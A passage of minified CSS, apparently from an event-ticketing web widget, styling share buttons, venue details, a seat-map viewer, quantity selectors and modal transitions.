.outing-description-mobile .outing-description-value .see-more a{text-decoration:underline}.outing-event-share{padding:20px 24px}.outing-event-share.outing-share-order-complete{display:flex;flex-direction:column;margin-bottom:0 !important;padding-bottom:0 !important;height:100%}@media (min-width:769px){.outing-event-share.outing-share-order-complete .invite-button-wrapper{justify-content:flex-start !important}.outing-event-share.outing-share-order-complete .invite-button-wrapper .invite-button:first-child{padding-left:0 !important;margin-left:-7px}.outing-event-share.outing-share-order-complete .share-container{padding-left:0 !important}.outing-event-share.outing-share-order-complete .share-container .share-wrapper{justify-content:flex-start !important}.outing-event-share.outing-share-order-complete .share-container .share-wrapper .share-item:first-child{padding-left:0;margin-left:2px}}.outing-event-share.outing-share-order-complete .ticket-review-list{padding:0 50px;margin:30px auto}@media (max-width:1168px){.outing-event-share.outing-share-order-complete .share-wrapper{display:flex;justify-content:space-around;flex-wrap:wrap}.outing-event-share.outing-share-order-complete .share-wrapper .share-item{flex:0 0 33.3%;margin:0 !important}.outing-event-share.outing-share-order-complete .share-header{font-size:20px}.outing-event-share.outing-share-order-complete .share-container{padding:30px 0;margin-bottom:60px}.outing-event-share.outing-share-order-complete .invite-button-wrapper{display:inline-block}.outing-event-share.outing-share-order-complete .invite-button-wrapper .invite-button{margin:0 !important;width:auto !important}}@media (max-width:1080px){.outing-event-share.outing-share-order-complete .ticket-review-list{padding:0 25px !important}.outing-event-share.outing-share-order-complete .ticket-review-list .purchase-info-row{flex-wrap:wrap}.outing-event-share.outing-share-order-complete .ticket-review-list .purchase-info-row .purchase-item{flex:0 0 50% !important}}@media (max-width:980px){.outing-event-share.outing-share-order-complete .share-wrapper{display:block}.outing-event-share.outing-share-order-complete .share-wrapper .share-item{width:125px !important;margin:auto !important;margin-top:0;display:block}.outing-event-share.outing-share-order-complete .invite-button-wrapper{display:block;padding:0;justify-content:start}.outing-event-share.outing-share-order-complete .invite-button-wrapper .invite-button{margin:0 !important;width:auto !important;flex:0 0 60%}}.outing-event-share.outing-share-order-complete .url-wrapper{max-width:inherit !important}.outing-event-share.outing-share-order-complete .share-container .share-header{margin-top:0 !important;margin-bottom:0 !important}@media (min-width:769px){.outing-event-share.outing-share-order-complete .share-container .share-header{margin-bottom:25px !important}}.outing-event-share.outing-share-order-complete > div{flex-grow:1}@media (max-width:1168px) and (min-width:769px){.outing-event-share.outing-share-order-complete .share-header{font-size:28px}}@media (max-width:1168px) and (min-width:769px){.outing-event-share.outing-share-order-complete .share-container{padding:30px 0}}@media (max-width:1168px) and (min-width:769px){.outing-event-share.outing-share-order-complete .invite-button-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}}@media (max-width:980px) and (min-width:769px){.outing-event-share.outing-share-order-complete .invite-button-wrapper{padding:0 30px}}@media (min-width:1135px){.outing-event-share:not(.outing-share-order-complete) .share-container .url-wrapper{margin-right:24px;max-width:500px !important}.outing-event-share:not(.outing-share-order-complete) .share-container .share-wrapper{margin-top:0 !important;text-align:left}.outing-event-share:not(.outing-share-order-complete) .share-container .share-wrapper .text{display:inline-block !important}}@media (min-width:769px){.outing-event-share{margin-bottom:24px !important;padding-bottom:24px !important}}.outing-event-share .share-header{text-align:left;margin:0;font-weight:600;font-size:24px;padding:0}@media (min-width:769px){.outing-event-share .share-header{text-align:center;margin:24px 0 25px;font-size:30px;padding:0 30px}}.outing-event-share .share-group{text-align:center;display:none}.outing-event-share .invite-button-wrapper{margin-top:16px;display:inline-block}@media (min-width:769px){.outing-event-share .invite-button-wrapper{display:flex;justify-content:center}}.outing-event-share .invite-button-wrapper .invite-button{display:flex;padding:10px 0;align-items:center;width:auto !important;height:auto !important}@media (min-width:769px){.outing-event-share .invite-button-wrapper .invite-button{padding:10px 15px}}.outing-event-share .invite-button-wrapper .invite-button.icon{margin-right:10px}.outing-event-share .invite-button-wrapper .invite-button:not(:last-child){margin-right:10px}@media (min-width:769px){.outing-event-share .invite-button-wrapper .invite-button{width:122px;height:122px}}.outing-event-share .invite-button-wrapper .invite-button .icon{width:30px;height:30px;margin:0 10px 0 0;position:relative}@media (min-width:769px){.outing-event-share .invite-button-wrapper .invite-button .icon{margin:0 auto;width:50px;height:50px}}.outing-event-share .invite-button-wrapper .invite-button .icon svg{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.outing-event-share .invite-button-wrapper .invite-button .text{font-size:13px}@media (min-width:769px){.outing-event-share .invite-button-wrapper .invite-button .text{font-size:14px}}.outing-event-share .share-top-panel{padding:0}@media (min-width:769px){.outing-event-share .share-top-panel{padding:0 0 30px 0}}.outing-event-share .url-wrapper{position:relative;max-width:500px;margin:30px auto 0 auto}@media (min-width:769px){.outing-event-share .url-wrapper{margin:50px auto 0 auto}}.outing-event-share .url-wrapper .share-input{width:100%;border-radius:30px;font-weight:500;padding:15px;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-right:105px;font-size:13px}.outing-event-share .url-wrapper .btn{position:absolute;right:0;top:0;height:100%;width:100px;border-radius:0 30px 30px 0 !important;line-height:0 !important;font-size:13px}.outing-event-share .share-container{padding:20px 0}.outing-event-share .share-container:after{content:"";clear:both;display:block}@media (min-width:769px){.outing-event-share .share-container{padding:20px 10px}.outing-event-share .share-container .share-item{font-size:14px !important}.outing-event-share .share-container .share-input{font-size:14px !important}}.outing-event-share .share-container .share-item-text{margin:0;text-align:left}@media (min-width:769px){.outing-event-share .share-container .share-item-text{margin:12px 0;text-align:center}}.outing-event-share .share-container .share-wrapper{margin-top:15px;text-align:center;display:inline-block}@media (min-width:769px){.outing-event-share .share-container .share-wrapper{margin-top:20px;margin-left:0;display:flex;align-items:center;justify-content:center}}.outing-event-share .share-container .share-wrapper .share-item{display:flex;align-items:center;position:relative;cursor:pointer;font-size:13px;padding:10px 0}@media (min-width:769px){.outing-event-share .share-container .share-wrapper .share-item{padding:10px}}.outing-event-share .share-container .share-wrapper .share-item:not(:last-child){margin-right:10px}.outing-event-share .share-container .share-wrapper .share-item:hover{border-radius:3px}.outing-event-share .share-container .share-wrapper .share-item svg{border-radius:3px}.outing-event-share .share-container .share-wrapper .share-item svg.facebook-icon{fill:#3f51b5}.outing-event-share .share-container .share-wrapper .share-item svg.twitter-icon{fill:#5da8dc}.outing-event-share .share-container .share-wrapper .share-item svg.linkedIn-icon{fill:#069}.outing-event-share .share-container .share-wrapper .share-item.text{font-weight:600;padding-left:0;cursor:text;background:transparent !important;box-shadow:none !important;display:block}@media (max-width:768px){.outing-event-share .outing-event-share .outing-event-route{padding:20px 0}}.outing-share-sub-link{display:flex;justify-content:center;font-size:14px;gap:35px;position:relative;bottom:65px;left:50%;z-index:1;-moz-transform:translate(-50%);-webkit-transform:translate(-50%);-o-transform:translate(-50%);-khtml-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}@media (min-width:768px){.outing-share-sub-link{position:absolute;bottom:30px}}.outing-share-sub-link a{text-decoration:underline}.slide-widget-header{width:100%;transition:padding .3s,height .3s;z-index:10;position:relative;padding:0}@media (min-width:768px){.slide-widget-header{padding:0 30px}}.slide-widget-header.non-ticketed{display:flex;flex-direction:row;align-items:flex-start}.slide-widget-header.non-ticketed .outing-title{margin-left:16px;margin-bottom:5px}.slide-widget-header.expand{height:initial}@media (min-width:769px){.slide-widget-header.expand .logo{width:60px;height:60px;opacity:1}}.slide-widget-header.expand .outing-info{opacity:1}.slide-widget-header .outing-title{font-family:'Inter',sans-serif;font-weight:700;white-space:inherit;overflow:hidden;text-overflow:ellipsis;font-size:24px;line-height:28px;min-height:40px;margin-left:16px;margin-bottom:5px}@media (min-width:1024px){.slide-widget-header .outing-title{font-size:35px;line-height:40px}}.slide-widget-header .outing-title .event-title-format{margin:0;white-space:inherit;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.slide-widget-header .outing-info{opacity:0;transition:opacity .3s}.slide-widget-header .add-much-padding{margin-bottom:17px}.slide-widget-header .add-small-padding{margin-bottom:5px}.slide-widget-header .outing-header-wrap{display:flex;align-items:center;width:100%}.slide-widget-header .outing-header-wrap .logo{width:45px;min-width:45px;height:45px;transition:opacity .3s;opacity:1}.slide-widget-header .outing-header-wrap .logo img{width:auto;height:100%;object-fit:contain}.slide-widget-header .widget-outing-info .outing-info-date-time-item{display:flex;margin-bottom:4px;align-items:start}.slide-widget-header .widget-outing-info .outing-info-date-time-item .venue-name{line-height:16px}.slide-widget-header .widget-outing-info .outing-info-date-time-item .info-venue-detail{font-size:12px;margin-top:3px}.slide-widget-header .text-details{cursor:pointer;text-decoration:underline}.slide-widget-header .info-icon{position:absolute;right:28px;cursor:pointer;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.slide-widget-header .info-icon{right:24px}.slide-widget-header .info-icon.text{font-size:14px !important}}.slide-widget-header .info-icon.text{font-weight:bold;color:#000;font-size:13px}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share{padding:0 16px}@media (min-width:789px){.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share{padding:0 30px}}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-top-panel .url-wrapper{margin:30px auto 0 0}@media (min-width:769px){.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-top-panel .url-wrapper{margin:50px auto 0 0}}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-item-text{text-align:left}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-header{font-size:28px;text-align:left;padding:0;margin:0}@media (min-width:769px){.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-header{margin:0 0 25px}}.widget-sections .widget-wizard-wrapper .outing-share-wrapper .outing-event-share .share-group{text-align:left;display:none}.outing-about-tab-description{padding:16px}@media (min-width:789px){.outing-about-tab-description{padding:10px 30px}}.outing-about-tab-wrap{height:100%;overflow:auto}.outing-about-tab-wrap .outing-about-tab-description{padding:15px 15px 0;font-size:16px}@media (min-width:789px){.outing-about-tab-wrap .outing-about-tab-description{padding:15px 30px}}.outing-stats .group-title{font-size:13px;font-weight:600;text-transform:uppercase;margin-bottom:12px;display:none}.outing-stats .group-title.full-line{display:block}@media (min-width:960px){.outing-stats .group-title.full-line{display:none}}@media (min-width:960px){.outing-stats .group-title{display:block}}.outing-stats .event-information-wrapper:after{content:"";clear:both;display:block}@media (min-width:960px){.outing-stats .event-information-wrapper .event-information{float:left;width:50%;margin-right:10px}}.outing-stats .event-information-wrapper .event-information .outing-title{font-weight:600;font-size:14px;margin-bottom:5px}.outing-stats .event-information-wrapper .event-information .event-title{font-weight:500;font-size:13px}.outing-stats .event-information-wrapper .event-date-time{font-weight:normal;font-size:13px}@media (min-width:960px){.outing-stats .event-information-wrapper .event-date-time{float:left;width:calc(50% - 10px)}}.outing-stats .event-information-wrapper .event-date-time .deadline{color:#e95656;margin-top:5px}.venue-info{padding:0;margin-top:32px}@media (min-width:768px){.venue-info{margin-top:0;padding-top:40px;padding-bottom:40px;box-shadow:none}}.venue-info .venue-info-wrap{line-height:16px}.venue-info .venue-info-wrap.map iframe{width:100%;height:320px}@media (min-width:769px){.venue-info .venue-info-wrap.map iframe{height:350px}}.venue-info .venue-info-wrap.need-help{float:right;padding:24px 16px}@media (min-width:768px){.venue-info .venue-info-wrap.need-help{padding:0}}.venue-info .venue-info-wrap.need-help p{line-height:24px}.venue-info .venue-info-wrap.need-help p.bold{font-weight:600 !important}.venue-info .venue-info-wrap.need-help h3{font-size:20px}.venue-info .venue-info-wrap.venue-details{padding-bottom:0}.venue-info .venue-info-wrap.venue-details p.bold{font-weight:600 !important}.venue-info .venue-info-wrap.venue-details p{line-height:24px}.venue-info .venue-info-wrap.venue-details p.address{position:relative;padding-right:100px}.venue-info .venue-info-wrap.venue-details h3{font-size:20px}.venue-info .venue-info-wrap.venue-details .links{position:absolute;right:0;top:0;text-align:right;line-height:25px}.venue-info .venue-info-wrap.venue-details .links a{float:none;margin:0;text-decoration:underline}@media (min-width:768px){.venue-info .venue-info-wrap.venue-details .links{position:static;text-align:left;margin-bottom:48px}.venue-info .venue-info-wrap.venue-details .links a{float:left;margin-right:50px}.venue-info .venue-info-wrap.venue-details .links a:last-child{margin-right:0}}.venue-info .venue-info-wrap.venue-details .mlb-event-info .text{line-height:20px}.venue-info .venue-info-wrap.venue-details .mlb-event-info img{height:16px}.venue-info .venue-info-wrap.need-help > *,.venue-info .venue-info-wrap.venue-details > *{margin-bottom:20px}@media (min-width:769px){.venue-info .venue-info-wrap.need-help > *,.venue-info .venue-info-wrap.venue-details > *{margin-bottom:30px}}.venue-info .venue-info-wrap .links{margin-bottom:0}.venue-info .venue-info-wrap .links:after{content:"";clear:both;display:block}.venue-info .venue-info-wrap .links a{text-decoration:none;float:left;margin-right:50px}.venue-info .venue-info-wrap .links a:last-child{margin-right:0}.venue-info .venue-info-wrap .fan-shield-img{cursor:pointer;height:40px;position:relative;left:-10px}.input-quantity{display:flex;border:1px solid #e9e9e9;border-radius:8px}.input-quantity .dropdown-icon{right:4px}@media (min-width:789px){.input-quantity .dropdown-icon{right:7px}}.input-quantity:hover{border:1px solid #000}.input-quantity .input-number{width:37px;position:relative}.input-quantity .input-number > input{width:100%}.input-quantity .input-number::after{content:'';position:absolute;top:50%;right:0;width:1px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:50%;background-color:#e9e9e9 !important}.input-quantity .select-native{width:40px}.input-quantity select{border:hidden;padding:0;padding-right:21px;padding-left:20px;width:40px}.input-quantity select option{text-align:center;background-color:#7d7d83}@media (min-width:789px){.input-quantity select{width:35px}}.input-quantity input{line-height:32px;padding-left:7px}.select-quantity .dropdown-content{min-width:63px}.select-quantity .dropdown-content .item{margin:3px 12px;line-height:29px}.select-quantity .select-text{padding-right:0;font-size:16px;border:hidden}.select-quantity .active{border:hidden;background-color:#f00}.select-quantity .slimScrollBar{display:none !important}.select-quantity .material-icons-round{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.widget-event-detail-modal .modal-box{max-width:500px;min-height:570px !important}.widget-event-detail-modal .offer-info{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #d0d3d5}.widget-event-detail-modal .offer-info:after{content:"";clear:both;display:block}.widget-event-detail-modal .offer-info .offer-title{font-size:16px;font-weight:bold}.widget-event-detail-modal .offer-info .offer-description{position:relative;float:left}.widget-event-detail-modal .offer-info .offer-description .truncated-overlay{position:absolute;top:0;left:0;width:100%;height:calc(100% - 15px);background:linear-gradient(180deg,#ecedee 0%,rgba(236,237,238,0) 100%);-moz-transform:matrix(1,0,0,-1,0,0);-webkit-transform:matrix(1,0,0,-1,0,0);-o-transform:matrix(1,0,0,-1,0,0);-khtml-transform:matrix(1,0,0,-1,0,0);-ms-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.widget-event-detail-modal .offer-info .offer-description .see-more{color:#000;cursor:pointer}.widget-event-detail-modal .event-details-modal{position:absolute}.widget-event-detail-modal .event-details-modal .event-helping .title{margin:24px 0;font-weight:600;font-size:18px;line-height:26px}.widget-event-detail-modal .event-details-modal .event-helping .name{font-weight:500;font-size:14px;line-height:20px;margin-bottom:10px}.widget-event-detail-modal .event-details-modal .event-details-info{padding-bottom:20px;border-bottom:1px solid #d0d3d5}.widget-event-detail-modal .event-details-modal .event-details-info:after{content:"";clear:both;display:block}.widget-event-detail-modal .event-details-modal .event-details-info .event-name{margin-bottom:10px;font-size:14px}.widget-event-detail-modal .event-details-modal .event-details-info .event-details-description{margin-bottom:15px}.widget-event-detail-modal .event-details-modal .event-details-info .logo{float:left;margin-right:20px}.widget-event-detail-modal .event-details-modal .event-details-info .logo img{max-height:55px}.widget-event-detail-modal .event-details-modal .links{position:relative;margin-top:24px}.widget-event-detail-modal .event-details-modal .links .parking{position:absolute;right:0;top:0}.widget-event-detail-modal .event-details-modal .links a{text-decoration:none}.widget-event-detail-modal .event-details-modal .mlb-info{padding:20px 0}.widget-event-detail-modal .event-details-modal .mlb-info img{height:16px;margin-top:10px}.widget-event-detail-modal .event-details-modal .event-venue-info{padding:20px 0;position:relative;padding-left:50%;border-bottom:1px solid #d0d3d5}.widget-event-detail-modal .event-details-modal .event-venue-info .venue-title{font-size:18px;margin-bottom:10px}.widget-event-detail-modal .event-details-modal .event-venue-info .venue-map{width:calc(50% - 24px);position:absolute;left:0;top:20px}.widget-event-detail-modal .event-details-modal .event-venue-info .venue-map iframe{width:100%}.ism-controls{display:inline-block}.ism-controls.shrink .home{opacity:.4;border-radius:12px}.ism-controls.shrink .zoom-actions{display:none}.ism-controls .home{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;border-radius:12px 12px 0 0;width:40px;padding:7px 0;text-align:center}.ism-controls .home:hover{background:#f7f7f7}.ism-controls .zoom-actions{width:40px;border-radius:0 0 12px 12px}.ism-controls .zoom-actions > div{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;width:40px;padding:5px 0;text-align:center}.ism-controls .zoom-actions > div:hover{background:#f7f7f7}.ism-controls .zoom-actions > div .icon{font-size:19px}.ism-geo-json > .content-pane > svg{width:100%;height:100%}.ism-geo-json .boundary{stroke:#cbcbcb;fill:none}.zoom-ism-static img{width:100%;height:100%}.ga-sections-list .ticket-seat-card{padding:15px 0}.ga-sections-list .ticket-seat-card .ticket-info-price-wrap .ticket-info-price{max-width:90px}.ga-sections-list .ticket-seat-card .ticket-info-price-wrap .ticket-info-price .ticket-delivery-type{font-size:10px}.ga-sections-list .ticket-seat-card .ticket-info-price-wrap .ticket-info-price .hidden{display:none !important}.ga-sections-list .ticket-seat-card .ga-ticket-action{width:74px;height:24px;line-height:24px !important}.ga-sections-list .ticket-seat-card .ga-ticket-action .btn{width:24px !important;height:24px !important}.ga-sections-list .ticket-seat-card .ga-ticket-action .btn i.material-icons{font-size:14px}.ga-sections-list .ticket-seat-card .ga-ticket-action .btn .fa{top:4px;left:4px;font-size:14px}.sticky-control-portal{position:fixed !important;top:0;left:0;width:100%;z-index:100;box-shadow:0 5px 10px rgba(0,0,0,0.1);background:#fff}.scroll-progressbar-widget-mobile{position:fixed;height:3px;background:#000;top:42px;left:0;z-index:101}.mobile-view-wrapper{padding-top:40px;height:100%}.mobile-view-wrapper .event-attendees{padding:0 16px}.mobile-view-wrapper .event-attendees .attendees-header{margin-top:0}.outing-widget-modal-mobile-view .widget-mobile-view-body{height:100%}.outing-widget-modal-mobile-view .widget-mobile-view-body .widget-wizard{height:100%}.outing-widget-modal-mobile-view .widget-mobile-view-body .widget-wizard .widget-view-wrapper{height:auto !important;overflow:visible !important}.outing-widget-modal-mobile-view .widget-mobile-view-body .widget-wizard .widget-control{top:0;position:relative}.sticky-widget-bottom .widget-bottom{position:fixed !important}.outing-widget-modal-mobile-view2 .widget-sections .outing-widget-modal-section{padding:11px 0}.outing-widget-modal-mobile-view2 .widget-sections .outing-widget-modal-section .widget-mobile-view-header{padding:0 17px}.outing-widget-modal-mobile-view2 .btn-close{position:absolute;top:15px;right:15px;font-size:13px;display:flex;justify-content:flex-end}.outing-widget-modal-mobile-view2 .btn-close .close-icon{display:block;cursor:pointer;width:24px;height:24px;background:#ddd;border-radius:50%}.outing-widget-modal-mobile-view2 .btn-close .close-icon span{padding:0;font-size:20px;cursor:pointer}.ism{z-index:100;position:relative;height:100%;margin-left:1px;overflow:hidden;cursor:grab}@media (min-width:769px){.ism{width:100%}.ism > .zoom{height:calc(100% - 50px)}}.ism .ism-controls{position:absolute;z-index:10;right:16px;bottom:16px}.ism .venue-info{background:#fff;opacity:.9;box-shadow:0 -5px 10px rgba(0,0,0,0.05);position:absolute;width:100%;left:0;bottom:0;height:50px;line-height:50px;font-size:14px;color:#2c3943;padding:0 24px;z-index:1}.ism .venue-info .faq{position:absolute;right:20px}.ism .venue-info .venue-info-title{position:relative;display:inline-block;max-width:calc(100% - 200px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:37px}.ism .venue-info .venue-info-title svg{position:absolute;right:10px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer}.ism .violate-isolation-seat-alert .content .main .alert{font-weight:600}.ism .violate-isolation-seat-alert .content .main .instruct{font-size:13px}.widget-sections{padding:0;height:100%;display:flex;flex-direction:column}@media (min-width:768px){.widget-sections{padding:26px 0 0;width:100%;position:absolute;left:0;top:0;z-index:3}}.widget-sections .review-header{display:flex;align-items:center;font-size:28px;padding:0}@media (min-width:768px){.widget-sections .review-header{padding:0 30px}}.widget-sections .top-header{display:flex;align-items:center;font-size:11px}.widget-sections .top-header > span{font-size:16px;margin-right:5px}.widget-sections .widget-wizard-wrapper{height:100%}.widget-sections .widget-header{padding:6px 83px 6px 24px;top:0;left:0;width:100%;transition:padding .3s,height .3s;overflow:hidden;z-index:10;position:relative}@media (min-width:769px){.widget-sections .widget-header{top:40px;position:absolute}}.widget-sections .widget-header.non-ticketed{min-height:107px;display:flex;flex-direction:row;align-items:center}.widget-sections .widget-header.non-ticketed .outing-title{margin:0}.widget-sections .widget-header.expand{height:initial}@media (min-width:769px){.widget-sections .widget-header.expand{padding-left:80px}}@media (min-width:769px){.widget-sections .widget-header.expand .logo{opacity:1}}.widget-sections .widget-header.expand .outing-info{opacity:1}.widget-sections .widget-header .outing-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#2c3943}.widget-sections .widget-header .outing-info{opacity:0;transition:opacity .3s}.widget-sections .widget-header .logo{width:60px;position:absolute;left:12px;transition:opacity .3s;opacity:0}.widget-sections .widget-header .logo img{width:100%}.widget-sections .widget-header .outing-title{margin-bottom:5px;font-size:26px}.widget-sections .widget-header .widget-outing-info{font-size:11px}.widget-sections .widget-header .widget-outing-info .outing-info-date-time-item{display:flex;align-items:center}.widget-sections .widget-header .widget-outing-info .outing-info-date-time-item span.material-icons-round{font-size:16px;margin-right:3px}.widget-sections .widget-header .text-details{cursor:pointer;text-decoration:underline}.widget-sections .widget-header .info-icon{position:absolute;right:28px;cursor:pointer;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.widget-sections .widget-header .info-icon{right:24px}.widget-sections .widget-header .info-icon.text{font-size:14px !important}}.widget-sections .widget-header .info-icon.text{font-weight:bold;color:#000;font-size:13px}.outing-widget-modal{height:100%;padding:10px;background:#fff}@media (min-width:769px){.outing-widget-modal{padding:24px}}.outing-widget-modal .widget-header{padding:6px 83px 6px 24px;top:0;left:0;width:100%;transition:padding .3s,height .3s;overflow:hidden;z-index:10;position:relative}@media (min-width:769px){.outing-widget-modal .widget-header{position:absolute}}.outing-widget-modal .widget-header.non-ticketed{min-height:107px;display:flex;flex-direction:row;align-items:center}.outing-widget-modal .widget-header.non-ticketed .outing-title{margin:0}.outing-widget-modal .widget-header.expand{height:initial}@media (min-width:769px){.outing-widget-modal .widget-header.expand{padding-left:60px}}@media (min-width:769px){.outing-widget-modal .widget-header.expand .logo{opacity:1}}.outing-widget-modal .widget-header.expand .outing-info{opacity:1}.outing-widget-modal .widget-header .outing-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#2c3943}.outing-widget-modal .widget-header .outing-info{opacity:0;transition:opacity .3s}.outing-widget-modal .widget-header .logo{width:35px;position:absolute;left:12px;transition:opacity .3s;opacity:0}.outing-widget-modal .widget-header .logo img{width:100%}.outing-widget-modal .widget-header .outing-title{margin-bottom:5px;font-size:18px}.outing-widget-modal .widget-header .widget-outing-info{font-size:11px}.outing-widget-modal .widget-header .widget-outing-info .outing-info-date-time-item{display:flex;align-items:center}.outing-widget-modal .widget-header .text-details{cursor:pointer;text-decoration:underline}.outing-widget-modal .widget-header .info-icon{position:absolute;right:28px;cursor:pointer;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.outing-widget-modal .widget-header .info-icon{right:24px}.outing-widget-modal .widget-header .info-icon.text{font-size:14px !important}}.outing-widget-modal .widget-header .info-icon.text{font-weight:bold;color:#000;font-size:13px}.outing-widget-modal.widget-group-modal .modal-body{padding-left:0 !important;overflow:auto !important}.outing-widget-modal .modal-title > .text{font-size:32px}.outing-widget-modal .modal-title .close-icon{display:block;color:#000;cursor:pointer;position:absolute;top:0;right:15px;width:32px;height:32px;background:#ddd;border-radius:50%}.outing-widget-modal .modal-title .close-icon > span{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:20px}.outing-widget-modal .modal-title .close-icon .close-x{position:absolute;top:0;right:15px;font-weight:500;cursor:pointer;font-size:32px}.outing-widget-modal .modal-body{height:calc(100% - 50px);position:relative;z-index:20}.outing-widget-modal .modal-body .outing-share-wrapper{overflow-y:auto;height:100%}.outing-widget-modal .modal-body .outing-video{height:100%;display:flex;align-items:center;padding:50px}@media (min-width:769px){.outing-widget-modal .modal-body{padding-left:600px}}.outing-widget-modal .modal-body .widget-sections{height:100%}@media (min-width:769px){.outing-widget-modal .modal-body .widget-sections{width:560px;position:absolute;left:0;top:0;z-index:3}}.outing-widget-modal .modal-body .widget-sections .widget-wizard-wrapper{height:100%}.outing-widget-modal .modal-body .venue-info{background:#fff;opacity:.9;box-shadow:0 -5px 10px rgba(0,0,0,0.05);position:absolute;width:100%;left:0;bottom:0;height:50px;line-height:50px;font-size:14px;color:#2c3943;padding:0 24px;z-index:1}.outing-widget-modal .modal-body .venue-info .faq{position:absolute;right:20px}.outing-widget-modal .modal-body .venue-info .venue-info-title{position:relative;display:inline-block;max-width:calc(100% - 200px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:37px}.outing-widget-modal .modal-body .venue-info .venue-info-title svg{position:absolute;right:10px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer}.outing-widget-modal .modal-body .product-preview{height:100%;overflow:hidden}.outing-widget-modal .modal-body .product-preview .image-slider{padding:48px 24px}.outing-widget-modal .modal-body .product-preview .offer-name{position:absolute;bottom:13px;right:30px;font-weight:bold;font-size:14px;line-height:20px}.outing-widget-modal .modal-body .ism{z-index:100;position:relative;height:100%;margin-left:1px;overflow:hidden;cursor:grab}@media (min-width:769px){.outing-widget-modal .modal-body .ism{height:530px;width:100%;border:1px solid #e9e9e9;border-radius:20px}.outing-widget-modal .modal-body .ism > .zoom{height:calc(100% - 50px)}}.outing-widget-modal .modal-body .ism .ism-controls{position:absolute;z-index:10;right:16px;bottom:16px}.outing-widget-modal .modal-body .ism .violate-isolation-seat-alert .content .main .alert{font-weight:600}.outing-widget-modal .modal-body .ism .violate-isolation-seat-alert .content .main .instruct{font-size:13px}.outing-widget-modal .btn{max-height:50px;line-height:50px;max-width:250px}.outing-find-tickets-modal.app-modal-fade-enter .modal-overlay{background:transparent}.outing-find-tickets-modal.app-modal-fade-enter .modal-overlay .modal-box{-moz-transform:translate(0,-110%);-webkit-transform:translate(0,-110%);-o-transform:translate(0,-110%);-khtml-transform:translate(0,-110%);-ms-transform:translate(0,-110%);transform:translate(0,-110%);opacity:1}.outing-find-tickets-modal.app-modal-fade-enter.app-modal-fade-enter-active .modal-overlay{background:rgba(21,35,46,0.7);transition:background .5s ease-in-out}.outing-find-tickets-modal.app-modal-fade-enter.app-modal-fade-enter-active .modal-overlay .modal-box{opacity:1;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);transition:transform .5s ease-out,-webkit-transform .5s ease-out,opacity .5s ease-out}.outing-find-tickets-modal.app-modal-fade-exit .modal-overlay{background:rgba(21,35,46,0.7)}.outing-find-tickets-modal.app-modal-fade-exit .modal-overlay .modal-box{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.outing-find-tickets-modal.app-modal-fade-exit.app-modal-fade-exit-active .modal-overlay{background:transparent;transition:background .5s ease-in}.outing-find-tickets-modal.app-modal-fade-exit.app-modal-fade-exit-active .modal-overlay .modal-box{opacity:1;transition:transform .5s ease-out,-webkit-transform .5s ease-out,opacity .5s 